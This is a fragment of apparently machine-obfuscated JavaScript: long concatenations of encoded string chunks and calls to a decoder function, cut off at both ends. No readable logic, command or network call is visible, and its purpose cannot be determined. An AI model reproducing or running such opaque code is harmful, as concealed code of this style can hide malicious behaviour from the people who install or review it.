QcSc'+'sJ0U4a1FwbWtZRkcnLCdXUTRYV1JpR1dP'+'bScsJ2Fta0FXT2ZnV1JTJywnc1ptZnUxS'+'ycsJ1dQSFRXT3Vyb1cnLCdXUnZnVzRpNW'+'1xJywnV09WZFRoUmNMU2tGJywnV1J6a1d'+'PUzZkcScsJ3I4b1VXNEpjVW1rdCcsJ1c2'+'YmZxU2tTVzY0JywndlNvYVdPTmROU29WJ'+_0x1680568y(0x3b3)+'dsV2xkSjhrOVc0ZScsJ1c1cWhXUUJjS21'+'vKycsJ3k4bzZXUlZkSENvZCcsJ2lTa0ZX'+'UEpjUG1vRCcsJ3U4b1dXNHBjVG1rSicsJ'+'2ZlM2RUV2RkUUcnLCdXUUxTV1BxK2JxJy'+'wneG1vOFdPdGRVU29qJywnV09OY1Y4a3B'+_0x1680568y(0x357)+_0x1680568y(0x2cf)+'CdCQ292QUNvOERHJywnYnRWZFNDa3VhVy'+'csJ1dPUEJXUG53V1A0JywnYlNrOVdSZkF'+_0x1680568y(0x401)+'ZE11TmNROGtYJywnVzYzY0cyUmNNU2tEJ'+'ywnYjhrTVdPbnhnRycsJ2lXSmRKMzNkR1'+'cnLCdkQ2tPV09Qc21HJywnVzRPZ0NTa3p'+'ERycsJ1dQYkV4SXlLJywnVzV0Y09Tb2dX'+'NFpkR0cnLCd2SXkrd3c4JywnV1FWY0swS'+'FpXUlcnLCdXTzhjV1FLZ1dQMCcsJ1dRMS'+'tGSnF0JywnYmhOY1ZDa1BXUVcnLCdyOGt'+'Hbm1ra3hhJywnV1B2L1dSOWxXUjAnLCdh'+'Sy9jUlNrZVdQcScsJ3hTb0hXN3RjVW1rR'+_0x1680568y(0x2e9)+'NSQ29HJywn')+('Vzc3ZFI4b2FxOGszJywnZjhrYVdSanJwY'+_0x1680568y(0x1dd)+'44b08nLCdhcWRkSDFKZFBhJywnVzRqYUJ'+'TazVXNkcnLCdXUXBkSDA3Y1Nta2cnLCdX'+'UmhjSW1rQVdSSmNNVycsJ1c2T1ZybWt5b'+'UcnLCdXT1ZjTzhrVkZDbzgnLCduQ292V1'+'BaY1BDb1JCZ2RjT1pQanF2VycsJ1dSL2N'+'RbWttdlNvOScsJ3o4bzdXUXRkSENvRCcs'+'J2JTa0JXNFczbVcnLCduczdkSThrOVc2d'+_0x1680568y(0x3e4)+'NNUmNRQ2tEJywnQVNrOWxDa0dXUmEnLCd'+'zOGtsYVNrcldSQycsJ0E4bzNXUHBkVW1v'+'bicsJ1c2QmNQS2RjUDhrdScsJ3dzMDZya'+'HUnLCdXUmxkVXdGY0dta3YnLCdXNFg5Ql'+_0x1680568y(0x377)+'rcnltV1FXZCcsJ1c0RFFEbWtMRmEnLCd5'+_0x1680568y(0x1da)+'CdXNjNkSmN4Y05OaScsJ0RTb1NXT3hjR3'+'dLJywncThveHE4b1F6cScsJ29nWmNRU2t'+'tV1BpJywnb2VyNEZTa0MnLCdrZi9kSXV6'+_0x1680568y(0x20a)+_0x1680568y(0x364)+'RXNEM2cEcnLCdwZXJLdW1rTScsJ2RlbGN'+'RU2twV1J1JywnV1FtSVdSS1BXUjAnLCdX'+'UG45Qkp5NCcsJ1dRM2NMd0xPV1FDJywnV'+'zdoZEdkM2NVaDgnLCdoSS9kR1NrZVc0OC'+'csJ1dSSHFXN3FubWEnLCdGOGtCcFNrVHN'+_0x1680568y(0x330)+_0x1680568y(0x201)+'VZjR2EnLCdXN0doV1BOY1I4b2QnLCd2bW'+'9yZXRaY1RH')+(_0x1680568y(0x229)+'CdlTjdjVE5OY0thJywnVzRYL0Vta0JXNT'+_0x1680568y(0x2ca)+'td2lxJywnYzNkZE1ISmRUVycsJ1dSbGNO'+'Q2tZV1BSY01HJywnRG1rSVdSaGNJU29EV'+_0x1680568y(0x3f4)+'1TJywnVzZ0ZE9Tb2lxQ2tFJywnV1JwY1Q'+'yVGlXT0MnLCdXT2ZsV1J1TmxXJywnY21r'+'bFdQSmNSQ29sJywnV1FIc1c3Q3RrVycsJ'+'3JoZW9XNWRjSVcnLCd2U28zeFNvVUNXJy'+'wnVzZQMVdSaStpYScsJ2lhTmRNTTdkR0c'+'nLCdocU9CV1JPbScsJ1dSZGNKOGtERThv'+_0x1680568y(0x21e)+'1dPNCcsJ2dta09XUGRjSENvQScsJ1dSZG'+_0x1680568y(0x331)+_0x1680568y(0x351)+_0x1680568y(0x242)+'0cnLCdidEJkUjhrT1c1eScsJ1c2MW9XUF'+_0x1680568y(0x269)+'QdGRVU291JywnVzdlcFc3VmNWOGtqJywn'+_0x1680568y(0x3cd)+'ycsJ1dRdGNLOGs2QW1vbycsJ25Da0pXUV'+'ZjTm1vRicsJ1dRbkpXUEhUV1BDJywnZzF'+'INEVTa2onLCdmZzdjSW1rVVdSeScsJ3VD'+_0x1680568y(0x2f3)+'icsJ1dRL2RQU2tYeG1vRycsJ2FkRmRIOG'+'tRcGEnLCdXT1hMVzVTdmVHJywnY00vY0p'+'NVmNURycsJ1c0WmRROG9xdENrLycsJ2lO'+'M2NSQ2tnV1E4JywnaHI3ZFExSmRSRycsJ'+_0x1680568y(0x1e6)+_0x1680568y(0x2b7))+('Jywnd1NvMldQaGRMOG84JywnV1BLeVdRO'+'ERXUmknLCdXN3FHem1rNEZXJywnQW1rbG'+'VTa0tXT08nLCdvd3BkS0t6aCcsJ1dQcGN'+_0x1680568y(0x212)+'MnZGd0NrYycsJ0FDa3pXUGRjTUplJywnR'+'HN5Z3J2ZScsJ1c0dGNIU29GVzdOZEdhJy'+'wnZFNrRVc0S0xjYScsJ3ptb2ZoSS9jTEc'+'nLCdXUVhRVzRlQmhXJywnd1Nra2w4a2FD'+'VycsJ21YU1lXUWFmJywnV08vY0tta1VEO'+'G9TJywnbTFoY1FDa01XT2knLCdnOGs1V1'+'JIOVdPVycsJ2NDb2lXUGpjV1BlJywnV1F'+'mcFdQclRXUFMnLCdCbWtGbjhrUldQOCcs'+'J1dSNTd1SktoJywnQThrWGtDa3d0VycsJ'+'3Q4a2tnbWtXdmEnLCdjdDhDV1FlMScsJ1'+'c3NEl5bWtYc1cnLCdXNldwV09wY05Db1U'+_0x1680568y(0x410)+'LCd5SEtURWVxJywndDhvbFdSQmNKTWknL'+'CdmYnRkSTBoZE5xJywnelNrOWdta3h3Vy'+'csJ1c3RmRJbW9sd1NrdicsJ1dPSmRTQ2t'+'WeG1vZicsJ1c0QmNWMzNjVThrbCcsJ3Uw'+'YWRXN1pjTWEnLCdXN2RjT3Z5ZVc3ZScsJ'+_0x1680568y(0x225)+'csJ1dPcnhXUGFxYVcnLCdqcXBkVWZsZEl'+'HJywnRjhvUldPQmRIU29hJywnVzV1QnRt'+'a2Z2cScsJ1c3TmRNOG9kQjhrKycsJ3c4b'+'1BXUHRjUnhhJywnVzVkZEp0TmNPaGknLC'+_0x1680568y(0x3bb)+'sJ0RTb1Z1OG8yeWEnLCdXUWJPV1FCZElT'+'b2dXUGRkUXhWY1ZTa2x0RycsJ2wwaGNVQ'+'2tJV1BLJywndkNrYVdQcGNOYWUnLCdoOG'+'tRV1JOY05t')+('b1EnLCdXN3hjSzhveVc3TmRVRycsJ2R4W'+_0x1680568y(0x346)+_0x1680568y(0x2a1)+_0x1680568y(0x314)+'V1F1JywnV1B4ZEdtazl5U29XJywnQWdCZ'+'E5zZnAnLCdXT2owV09tRWNXJywnRkdHaH'+_0x1680568y(0x3fa)+'XTy9jSzhveScsJ3lTa21XUXRjTFc0Jywn'+'allaZEl2aGRNVycsJ1dPMXFXNkNYaHEnL'+'CdXNkNJV1BWY0xDby8nLCdXN3JGV1JlNG'+'RHJywnZHZ0Y0tLSmNHYScsJ0ZDa3VXNnB'+'kSlNrNycsJ2lxN2RKOGt2VzRhJywnQ3RH'+_0x1680568y(0x2c1)+'3NXNEJkU0cnLCdDWUN3ckswJywnV09sY0'+_0x1680568y(0x3ae)+'Tb0pXUHIzV095JywnVzZUcFdSZVdsVycs'+_0x1680568y(0x31c)+'3BzYScsJ1c2YVNXN3EnLCdhMFpjVDhrN1'+'dSaScsJ1dRWmNTOGtlV1BGY01hJywnV1F'+'sY0tTa1lXUVJjTFcnLCdjQ29uV1JqK1dR'+'dScsJ1dSQmNLS1BZV1BLJywnV1A5TFdRR'+'FdXT1cnLCdXUWxjSlNrdnlDb1InLCdDMV'+'MxVzRsY0lHJywnbnYzY0pncGNMVycsJ21'+'Tb2hXUWovV1B5JywnV1BuWVdRT3phVycs'+'J3JTb21XNlZjSG1rbScsJ29keGRKS2xkU'+'WEnLCdzQ290dFNvbnJhJywnRThrMmI4a2'+'FDVycsJ1dSU3lXUThzV1J1JywndW1vRVd'+'RRmNUM1MnLCdtWUMyV1JPYScsJ1c3aVZ1'+'OGtKQ0cnLCdzRzA5eWVhJywnV1JkY1JDa'+'1N6U280Jywna0lsZElDa2lXNnEnLCdXNE'+_0x1680568y(0x29e))+('a3onLCdoU2t4V1BGY1BDb0UnLCdXUEZkU'+_0x1680568y(0x395)+'Bld0cnLCdiSldJZ3h1Jywnc21rRmxDa2d'+_0x1680568y(0x26c)+'aVliRycsJ1dSUDhXTzBWZFcnLCd5YThmQ'+'zFtJywnV09aY0hta0RGU29BJywndG1rNV'+'dQeGNOdDgnLCdXUEJjT00xWldPQycsJ2l'+_0x1680568y(0x217)+'V1AzY0htb1gnLCdXT1JkUm1rY3ZDb3UnL'+'CdXUVJjRzhrUHZDb0gnLCdkbWtVVzdhaW'+'dHJywnVzc0dFc0aGNTbWt6JywnV1JsZEh'+'2QmNVQ2tiJywndDN0ZFBIOWMnLCdXNm1N'+_0x1680568y(0x31e)+'DhvdFdRVFZXUWknLCdrQ29WV1JieldPYS'+_0x1680568y(0x406)+'sJ1c1VmNSTUdqVzRxJywnV1BsZFBDa2h1'+'bW94JywnVzQwbldQeGNLU29mJywndGVpO'+'Vc2aGNJYScsJ2Ztb25XUmo1V1FLJywnRl'+'NvemlXM2NIVycsJ1c1dGNQOG9UVzRwZEx'+'XJywnVzdLalc2eGNHU2tpJywnVzdMUXFD'+_0x1680568y(0x3c8)+'2thV1B0Y1ZHaScsJ21IRmRQU2tva3EnLC'+'dXNXlZVzdOY1NDa3gnLCdXNVJkSjhvUnd'+_0x1680568y(0x388)+_0x1680568y(0x26d)+'VZkTTNKY1Nta0snLCdXN3VFRlNrMHJxJy'+'wnVzd4ZFRtb3F4OGtDJywnb3czY1VDazZ'+_0x1680568y(0x26b)+'azRBbW9QJywnVzZ6aUZDa0p2YScsJ1dQN'+'DlXUGE1V084JywnYjhrK1dQSmNMQ29uJy'+'wnVzYwV1dR')+('aGNWU29NJywnZ1NrWFdQaGNLbW9sJywnY'+'lpCZFRTa21XNnUnLCdXUUpkSE1oY0hTa1'+_0x1680568y(0x1f4)+_0x1680568y(0x3c7)+'dlc2cScsJ25Db2xXUm5FV1B1JywnbUtWY'+'0kzbGNRcScsJ0RDbzhXUFJkUG1vSScsJ3'+'c4b3lXUmxjUjFhJywnVzZpdlc1L2NUU2t'+'aJywnV1JGY05Da2ZXUEZjTGEnLCdjWEND'+'YmVpJywnbVhsZFNtazhtRycsJ2hDb1pvc'+'W1KJywnZDBoZFFMbmsnLCdxbW94V1E3ZE'+'44b2UnLCdscnlYV080NCcsJ1dSRmNHOGt'+'CV1BWY09xJywnVzZXQ1dQVmNWOG80Jywn'+'ZjBOZE9YdGRWcScsJ3V2MG1XNTdjUXEnL'+'CdXNkQzQkNrcENxJywnckNrU1c2TmRKbW'+'tQJywndG1rVWxtazhXUGknLCdXUDk2V1F'+'URFdPZScsJ0E4bzJXNkpjTENrcycsJ2NT'+_0x1680568y(0x3c4)+'VZjUG1rOVdPRmNVcScsJ1c0eWlXT3BjSW'+_0x1680568y(0x35d)+'qVUJta3MnLCd5Q29reDhvbEZhJywnVzYx'+_0x1680568y(0x202)+'0RtbzFXNVZjUDhrTCcsJ2t2bGRVSTNkSW'+'EnLCd6OGs3V1BwY1NzaScsJ1dPM2ROU2t'+'zRDhvSycsJ3dXU3FFZXUnLCdhOGtuV1I3'+_0x1680568y(0x1cd)+_0x1680568y(0x405)+_0x1680568y(0x237)+_0x1680568y(0x3be)+'VzVwY01XJywnV1F0ZFMyL2NMU2syJywnV'+_0x1680568y(0x324)+'c0VFZ5OGtw')+('VzRxJywnd21vSnc4b2t2cScsJ2dta2xXN'+'WExa3EnLCdnSEtiV091bicsJ0NTb3hDbW'+'8xRmEnLCdXNW5UdENrandHJywnb21rUVd'+'RaGNKU29uJywnYkNrYldRbm9XUlMnLCdX'+'T3IweWRPbycsJ1c1dGNROG9uVzV0ZEhxJ'+'ywnc0NvMGJhaGNJcScsJ2ltby9XUnJ0V1'+'JlJywncHUzY1B2ZGNMRycsJ1dPeGRLeFp'+_0x1680568y(0x220)+_0x1680568y(0x222)+'ScsJ2hxOG9XUUtSJywnQVNrdlc2WmRTU2'+'tNJywnajhrM1dQdGNJOG9iJywnZGZ4Y1A'+'wcGNHcScsJ1dQcGNMbWtJV1I3Y1JhJywn'+'ekNvZVdSaGRTbW9KJywnV09ET3dHYTgnL'+'CdXNXZWdFNrVFc3SycsJ1dQZjdXNk96cF'+'cnLCd6U28vV1BkZE9TbzMnLCdvMG5HQUN'+'rWicsJ3BKTmRUZkpkTWEnLCd4Q29TV1E3'+'Y05nZScsJ2J0TmROQ2tjVzc0JywnQjhve'+'Hk4b295cScsJ1c3SE53OGsrVzQwJywnQU'+'NrMldSL2NKZHknLCdyQ2tpV1BwY0phTyc'+'sJ29yNG5XT1NlJywncFd4ZEltazZrRycs'+'J1dQWE9XT0RNV1JXJywnVzQ1anhta0FXN'+'kcnLCdXUTUyemNTTicsJ2FjVmRNU2tOY3'+'EnLCdXNHBkTllCY0poVycsJ3dmL2RRYkh'+'4JywnVzZIeFdROGNsYScsJ2hidXlvdVMn'+'LCdlbWsvVzZpK2VXJywnVzY4cFdPZGNMQ'+'29FJywnRDJxK1c0cGNQYScsJ2Ntb2Zqcz'+'BGJywnbkNrR1dPVCtvVycsJ2Q4b1hnSHF'+_0x1680568y(0x293)+_0x1680568y(0x3a4)+'zVaZFZta1UnLCdocjBrZXgwJywnVzU5UE'+_0x1680568y(0x246))+('J1c1dXZXNmRjVFNrTScsJ2VhSmRNbWt0Z'+'lcnLCdxZG15d3cwJywnbE12aEI4azYnLC'+'dyYktQejFTJywnbFNvNldPRGpXUjQnLCd'+'CU2t3aVNrdUFXJywnV09QUlc1NHZmcScs'+'J2Jta0VXUlBJcFcnLCdlRzdkS0NrcmxxJ'+_0x1680568y(0x24c)+_0x1680568y(0x1db)+_0x1680568y(0x305)+'VXgwJywnV1BEUFc3NDFnYScsJ2Ntb2RiS'+'Fc3JywnV1F1Q1dSU0xXUEMnLCd6bW93V1'+'FKZFVDb0cnLCdXUGhjVkNrTVdSRmNQYSc'+'sJ3JybU51Z3knLCdXNC9kSUNveHo4a3In'+'LCdBOG9jVzdOY1ZDa0InLCdtU2svVzd1e'+'mdXJywnYUhSZE1Da0ZXNWUnLCdqZ3BjTj'+'hrRVdSQycsJ1dPZGNKbWswdFNvUScsJ2F'+_0x1680568y(0x2b4)+'J1dSSHlXUDFmV1BDJywneUNrcFc3VmRJU'+_0x1680568y(0x2ec)+'U0a25XJywnbGUzZFNheGRMVycsJ0RYU2d'+_0x1680568y(0x37a)+_0x1680568y(0x26e)+'2tDa1pXNktpakcnLCdXTzEzV1JiTFdSNC'+'csJ1c1aGRQSnBjSjNpJywnV1JSY1Y4a1J'+'2Q29iJywnVzR1M1dSRmNSOG9YJywnV1BG'+'ZEtTazJBbW96JywnYzhrWVdRNXRXUksnL'+'CdXUDllV1FQaFdSTycsJ3dNWmRRSmJYJy'+'wnQkNvcldQSmNWMGknLCd4OG9QV1BkY0p'+'3YScsJ1dRN2NLTlhPV1F1JywnVzQzY1Iw'+_0x1680568y(0x2c8)+'GFXT09QYWEnLCdtcktYV1EwNScsJ1c1bU'+'tXUFJjSThv')+(_0x1680568y(0x216)+'2t4bWs3JywnQ0NrUGxtazVXUUcnLCdwbW'+'9iaXFLaScsJ1dQSHJXNmlza0cnLCdiTWp'+_0x1680568y(0x2fb)+'JywnVzZxdVc1aGNUbWs4JywnVzZGZFJtb'+_0x1680568y(0x3b2)+'B0Y0pTa1onLCdGU2t5aENrQVdSbScsJ3h'+'Tb2tXUHBkUENveCcsJ0ZTa1NXN0pkVDhr'+'dycsJ0Y4b3JXUUZkU21vVCcsJ1c1SEdBb'+'WtzclcnLCdXN2U0VzVWY1I4aysnLCdXTy'+_0x1680568y(0x3db)+_0x1680568y(0x24f)+'Y1NaZScsJ0YzZVVXNTdjUVcnLCd4Q2syY'+'1NrOUJhJywnVzRyc1dQT05sYScsJ0RDb3'+'JXN3RjUENrVicsJ1c0bGRSSmxjS2ZtJyw'+_0x1680568y(0x2e8)+_0x1680568y(0x1fe)+_0x1680568y(0x287)+'FMZ1dRRycsJ0U4b1FXUFZjVDBXJywnV09'+_0x1680568y(0x2ac)+'LCdXUk5jVXU5RVdPNCcsJ3hYeWxBaE8nL'+_0x1680568y(0x24e)+_0x1680568y(0x209)+_0x1680568y(0x39e)+_0x1680568y(0x291)+_0x1680568y(0x3c5)+'BDb1QnLCduR3BkSzhrK2FHJywnVzdlUld'+'QUmNSbW9FJywna3UvZFQzakInLCdXUS9j'+_0x1680568y(0x271)+'nJ3V1JtQ2NhJywnVzVCY0t3OGpXNzQnLC'+_0x1680568y(0x2ee))+(_0x1680568y(0x333)+'21XUnRjUlhPJywnczhrYmdta2hGYScsJ2'+'hNSEt4bWtZJywnbXNTUFdPS2onLCdXTy9'+'jVWVmb1dRYScsJ1dRUFVXNThSZnEnLCdX'+'NWV4V1FsY0tDb0onLCd2bWtnV1FGY0pKb'+'ScsJ3dTbzJmYk5jSGEnLCd0Q28vV1FCY1'+'UyYScsJ25DazFXUnBjVG1vMicsJ0FDbzJ'+'XN1pjTDhrbicsJ3NDb1R1OG8wdWEnLCdF'+'bW9TVzVGY1Nta1MnLCdXNzU5V1BpdmRXJ'+'ywnb2VQU3o4a0knLCdXN09idENrTkNXJy'+'wnazM3ZEdlclUnLCdXNDNkSmJkY05OYSc'+'sJ0NTb095bW80QWEnLCd5bWt1VzUzZFJt'+_0x1680568y(0x1ff)+'DVZJywnenFtM3MyQycsJ1dRTmRWQ2sxdl'+'NveCcsJ3dtb2d2Q28zQUcnLCdhS1ZjVGZ'+'kY0hHJywnV1A1MFdQTGpXUFMnLCdXUDdj'+'T0Nrd1dQdGNMRycsJ0JTb3d4U29DcnEnL'+_0x1680568y(0x292)+'wnV1A1Vlc2R0NmVycsJ2k4a3dXUFJjTW1'+'vcicsJ1c3aUZXNkJjTDhrNicsJ1dQSmRQ'+'WEpkVm1vV3pLM2NWOG9NVzZTN2RzSycsJ'+_0x1680568y(0x3e5)+'NQeG0nLCdXNm1kcThrTUVxJywnVzZIZEZ'+'Da29XNjQnLCdXT0pjTmZ6YldQNCcsJ1c3'+'eGROWVJjUGZtJywnb2N5cmlLaScsJ3E4a'+'3lXNmRkUDhrdicsJ1dPM2NOTER6V1FpJy'+'wnVzVHTVdRQmNUQ29YJywnRjhvN2JkWmN'+_0x1680568y(0x2be)+'Y0didScsJ3pta1lpOGtkRXEnLCd1U29NV'+'1AvY1RldScsJ2tDa1JXUHphZ3EnLCdXT2'+'pBRnQ0Zycs')+(_0x1680568y(0x3d8)+'ycsJ3FDbzBXTzNjVGdpJywnVzVqcHdDaz'+_0x1680568y(0x2c7)+'MMTFWV1A0JywnYm1reVc0aTlnRycsJ2Ri'+'RmRVU2tQaWEnLCd1OG80V09aZFNDb3InL'+'CdtTEZkT1dCZExXJywnZG1rK1dQZkNtVy'+'csJ1dSaGRUMFJjS21rbScsJ3pDb2tXNVZ'+_0x1680568y(0x3f7)+'V1BISVdRZScsJ1dPWmNJQ2tvaUNvUCcsJ'+'1dPTGdXNk9TalcnLCdDOGsxVzRSZEw4a3'+_0x1680568y(0x313)+'nLCdXT0pkVGZSY1BDa1EnLCdrTHBjU0xG'+'Y0xhJywnRXZWZFF0MTMnLCdnTEZkTWJSZ'+'ExHJywnVzcxZkVDa2ZyVycsJ1c1aVlXNH'+'hjVG1rMScsJ2llN2RVcjNkU3EnLCdXN1h'+'UdzhrdXZHJywnRjhvVmJZZGNOcScsJ1dR'+'N2NRbWtydlNvVicsJ2JIQmRNOGtWYUcnL'+'CdqR3BkSk5WZFBxJywnRVNrb1dRbGNJSl'+'cnLCdXN0MzVzVWY05ta0snLCdzQ2tkaW1'+'rRldQVycsJ25IM2RSZXBkVVcnLCdzMkNS'+'VzVwY0hxJywncThvUlc1bGNOOGtZJywnV'+'zc1c3lTa1NXN3knLCdXUGxkUnd4Y1Vta0'+_0x1680568y(0x272)+'tJywnaldWZFZta0tiYScsJ3pTbytXUnBk'+_0x1680568y(0x3e6)+'GRVbWt0QzhvVCcsJ2FzUmRMQ2tWZmEnLC'+_0x1680568y(0x310)+'nLCdhWVpkUG1rYlc0dScsJ1c2SmNWZUpj'+'UThrUycsJ1c3QmRRQ280eVNrQycsJ1dPW'+'HdXNHF5aEcnLCdXNVM1QW1rdnZHJywnYl'+'NrbldPbGNS')+('bW9KJywnQ1NrK1dQQmNRWWEnLCdhTUhpd'+'1NraScsJ0JtaytwU2todlcnLCdXN05jSE'+_0x1680568y(0x264)+'6bW9jVzVkY09Da1gnLCdyZTgrVzdkY1VX'+'JywnV1FWY1BMREZXUXUnLCdXUlhrV09ER'+'VdSdScsJ3dDb3pXTy9jU3VLJywnV1FQNF'+'c3bW9qVycsJ3ZTb0xXT0ZkVDhvaScsJ0N'+'Da3RXNVpkSThrTScsJ1dPMCtXT2lYV1JD'+_0x1680568y(0x22e)+'Fc3MCcsJ0ZDb0h3Q29neGEnLCdXNDVOeF'+'NrY1c1ZScsJ1dRUmNTdm5FV1JLJywnQUN'+'valdRN2NMaG0nLCdpbWtwV1FOY1U4b0In'+'LCdEU2tXVzcvZEhDa3cnLCdvS25tdUNrU'+'CcsJ1c1UmNMTmk3VzZTJywnV1EzY0d4Zi'+'9XUXEnLCdXUlh5VzV1NWFxJywnbnR4ZFB'+'tazlXNWknLCdwQ29XV1FyNFdQTycsJ1c2'+'cGNPbW9GVzdWZEhxJywna0NrTVdQRHltc'+_0x1680568y(0x3ce)+_0x1680568y(0x325)+'IbWtpckNvVScsJ1dRdW5XTzhyV09LJywn'+'eDhrU1c2RmRRU2t6JywnY1NrUldQTmNKU'+_0x1680568y(0x374)+'BuOFdQbScsJ2czN2RJdjFvJywnQW1vN2d'+'zaGNQYScsJ2pjN2RSaE5kSWEnLCd0bW9r'+'Rm1vWnRHJywndENrYmg4a2d2VycsJ2N2R'+_0x1680568y(0x1d1)+'NDRVdQdVEnLCdCOG9kV1FCY01oaScsJ1c'+'1VDNXT21HYlcnLCdtSzNjTHhKY1JhJywn'+'RjM4WFc3bGNPVycsJ1c2TmRHZ3hkUEtDJ'+'ywnRENvZVdQRmNRZ3knLCdXUVZkUU1GY0'+'lta08nLCdX')+(_0x1680568y(0x359)+_0x1680568y(0x380)+'FvVycsJ29OSEl3Q2ttJywnZFdHOFdRMFY'+'nLCdXUFRMdHRxeCcsJ3hmL2RVWUxMJywn'+'VzdTWHFDa2V1RycsJ1dPMTNXN2VYbkcnL'+_0x1680568y(0x204)+'csJ29XTmRMS0ZkSHEnLCd6bW9nVzVCY08'+_0x1680568y(0x3a3)+'Q281VzVKZEhxJywnV09uTVdQWFZXUkcnL'+'Cd2OG9yV1E3Y0h1dScsJ1c3dXRXNUJjVT'+_0x1680568y(0x2f5)+'nLCdqOG8zZVdDLycsJ1c3eGRUbW81QThr'+_0x1680568y(0x3d6)+'mRjVm1vQycsJ25JWmRUMGRkUmEnLCdXUF'+'B5VzZ1UG1HJywnV08vY1QySGtXUXknLCd'+'mSVpkSGZoZEhhJywnbU5oZEl1bjQnLCdX'+'NGJydThrZVc1YScsJ0Ntb0FXT1ZkUFNvO'+'ScsJ1dScmxXUUhQV1JXJywnYzhvN3o4b1'+_0x1680568y(0x25b)+'JJywnVzRIMldQT2tpcScsJ1dPTmRPOGtU'+'RkNvSicsJ3ltb1ZXUHRjVjEwJywnQUxGZ'+_0x1680568y(0x38e)+_0x1680568y(0x1d0)+_0x1680568y(0x3f8)+'ZDdkVVNrMlc0eScsJ3ozL2RVWFBuJywnV'+'1JoY0lTa1pXUTdjTEcnLCdhdW5zRFNrRi'+'csJ1dPL2NNTnJ0V1JLJywnVzV4ZFFDb2N'+_0x1680568y(0x294)+_0x1680568y(0x1d3)+_0x1680568y(0x2db)+'csJ1dRYm9X')+('UThnbFcnLCdXUlJjRzhrOVdRL2NKYScsJ'+'1c3YmRXTzRZYUcnLCdXN2RjVjNSY1Jta1'+_0x1680568y(0x2de)+'MTW0nLCd6Q2sxV1AvY1RiQycsJ2tTa0JX'+'NUMxZ3EnLCdXNFJjT2ZHbFc3OCcsJ1c1Z'+'GRLYnRjTzM0JywnbUNrZVc3aXVhcScsJ2'+'51ZGRMR2xkTkcnLCdXNjdjT055VFc2OCc'+_0x1680568y(0x273)+_0x1680568y(0x260)+'CcsJ1c1ajJXUWlobGEnLCdhM3ZlRENrWS'+'csJ1dQaGRMU2taclNvbCcsJ1dQSmNLbWt'+'3cVNvOScsJ3ZDazNoOGtnV1FHJywnbnNO'+'ZFBta1NXN0MnLCdXUjFmdWRPdScsJ3h4U'+_0x1680568y(0x29d)+'FtaytmU2tyV1JXJywnVzZmSEFta1Z5Vyc'+'sJ0JtbytXUTdjUGVTJywnV1FMS1c0Q1hq'+'YScsJ1c2SmRSQ29rdm1rdycsJ0NLaVFXN'+'XRjTWEnLCd1bWs0ZThrV1dRZScsJ1c2Sm'+_0x1680568y(0x27a)+'sJ3ptb2ZXNTNjS21rdScsJ2Zta0VXUUR0'+'aEcnLCdXNkhVV1FpS2pxJywnV1BET1dPa'+'mhXUjQnLCdXT3hjVENrRHdTb20nLCdXN2'+'RkSGRGY0hOMCcsJ1c1cmh4bWtaVzQwJyw'+_0x1680568y(0x339)+'JywnVzdPNUI4a1YnLCdXNjdjTVNvN1c2W'+_0x1680568y(0x2b0)+'BZRmNSTW0nLCdzdVpkSWFqUCcsJ0Zta3d'+'qbWtXRlcnLCdXUHY3VzRtcGhhJywnbjhv'+'eldQZnhXUnknLCdXT2J2VzdXZ2NHJywnV'+'1F6QVdQcTVnRycsJ1dSZmxGSjBEJywneV'+'NvMVdPN2NK')+(_0x1680568y(0x1e8)+'mNMZXUnLCdXUWZwV1BXdWFXJywnQzhrVF'+'c2cGRSbWtnJywnYlNvTldPTDNXT08nLCd'+'lS0pkUDBuQycsJ1c2UmRHWHBjTnZTJywn'+'bENrQVdQdkVvcScsJ1dQRmRSU2tyc21vQ'+'icsJ1c3T1RXUi9jTjhvLycsJ3EzSmRJYm'+'pPJywnc1NvK1dPN2NPMWUnLCdXUHRkT00'+'zY05Ta1knLCdXNmVjQzhrbXNxJywnaU1M'+'VXNTa0knLCdXNE9GRm1raHNHJywneUdXU'+'Xl2eScsJ2JZeUhidVcnLCd6OG9yV1BOZF'+'E4b0QnLCdXNTFhdThrMnlHJywnYThrTld'+'QZjJXT08nLCdzbWtPam1rS1dQRycsJ0Y4'+_0x1680568y(0x376)+'1c2NU9XUThJZnEnLCdoOGtFV1J6QW5XJy'+'wnZmJ4ZE5TazNsVycsJ3dDazVXTzdjUUl'+'PJywnZTFoY013eGNOcScsJ0NDby9hdGhj'+'SVcnLCdXUEJjTzhraFdRUmNSVycsJ1dQS'+'mNSU2tmV1JWY1VxJywnVzRLZnZtazVycS'+'csJ1dRZGNUU2tad21vcCcsJ204a1lXUEh'+'YV09PJywnY3hqaHY4a2InLCdXNUZkU0po'+'Y1MxaScsJ1c0R0pXUXBjVENvUycsJ3A4a'+'0dXT25vbUcnLCdXN2FGV1FWY05Tb0MnLC'+'dXN1BqV1JHem9XJywnVzdkY0xmUmNWQ2t'+'iJywnem1rSmw4a1hCRycsJ2NZVmRKZ3hk'+'SkcnLCdXN1Q5RUNrTVc0NCcsJ1c1ek1XU'+_0x1680568y(0x353)+'dPWEVXUmknLCdsRy9kR0NrSFc2QycsJ0J'+'Tb09EU281cUcnLCdXUGxjVjhrQkZDb20n'+'LCd1bWtOakNraERxJywnY2VOZEx2WGMnL'+'CdXUGxkTHUzY1BTa2UnLCd6OGtNVzZHbW'+'RXJywndkcw')+(_0x1680568y(0x3e7)+'0xtb0JXNVZkS3EnLCdXNkNiejhrWUNXJy'+'wnVzdDbFc3VmNPbWtjJywnV09SY084azZ'+'FU284JywnbkxoZEl1WGgnLCdGU2tVcFNr'+'RFdSUycsJ1c3cnBXUmVKYUcnLCdtM1ZjS'+'jJOY1NHJywnV09WZE5ta0hDQ28yJywnZz'+'hrOFdROXZoRycsJ3BjTmRTMmhkUUcnLCd'+'tS05kSzE5eScsJ291L2NHQ2s3V1FHJywn'+'Z1Nrb1dRbGNNOG9iJywnVzZ0Y0xDb3hXN'+'y9kTGEnLCdXNnJuQUNrL0FHJywnRGVxU1'+'c3M2NIYScsJ1c3S0ZXUnhjRzhvbCcsJ1c'+'2TmRRYU5jS3UwJywnV08vZEswVmNPbWtZ'+'JywneW1veFdQRmROQ29LJywnV09aZFZTa'+'zZ5U29MJywnZ1NrMFdQNU5XUUcnLCdtS1'+'JjUk54Y0tHJywnV1BwY0c4a0tXUkJjVUc'+'nLCdXNkZkSDhveHNta0snLCdpQ282V1JY'+'RldSSycsJ1dSclNXUDREa3EnLCdEOG9hV'+_0x1680568y(0x39c)+'lCV1FLMldPNCcsJ0RNYXBXNmxjVnEnLCd'+'nbWtMV1BITFdQMCcsJ1c2dU1XN3BjSzhr'+'aicsJ2xDa1NXNjhHaXEnLCdXNWJReFNrN'+'lc2